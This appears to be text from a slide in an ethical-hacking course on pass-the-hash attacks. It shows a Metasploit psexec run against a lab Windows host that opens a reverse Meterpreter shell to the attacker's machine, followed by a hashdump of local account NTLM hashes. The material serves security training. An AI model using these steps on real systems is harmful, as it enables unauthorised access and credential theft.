 Pass the Hash / Password Overview
Press Esc to exit full screen
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.8.0.2:4444
[*] 10.0.3.7:445 - Connecting to the server...
[*] 10.0.3.7:445 - Authenticating to 10.0.3.7:445|MARVEL as user 'fcastle'...
[*] 10.0.3.7:445 - Selecting PowerShell target
[*] 10.0.3.7:445 - Executing the payload...
[+] 10.0.3.7:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (206403 bytes) to 10.0.3.7
[*] Meterpreter session 3 opened (10.8.0.2:4444 -> 10.0.3.7:50568) at 2019-09-23 23:11:23 -0400
meterpreter > hashdump
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
FCastle 500 aad3b435b51404eeaad3b435b51404ee:eb7126ae2c91ed56dcd475c072863269:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4f87de4f8fbabd41ae5558a122f6d592:::
Grab Some Local Hashes
Yep, I’m a Metasploit skid